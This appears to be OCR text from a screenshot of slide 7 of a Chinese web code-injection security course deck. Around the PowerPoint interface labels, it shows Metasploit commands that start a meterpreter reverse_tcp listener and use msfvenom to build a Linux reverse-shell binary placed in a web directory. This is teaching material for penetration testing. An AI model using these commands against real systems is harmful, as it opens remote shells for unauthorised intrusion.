 web(代码注入).pptx - PowerPoint
刘晓阳
网络安全B站官方 bilibili
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么
粘贴
新建
幻灯片
版式
重置
节
排列
查找
替换
选择
剪贴板
幻灯片
字体
段落
绘图
编辑
5
6
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 11 张
中文(中国)
备注
69%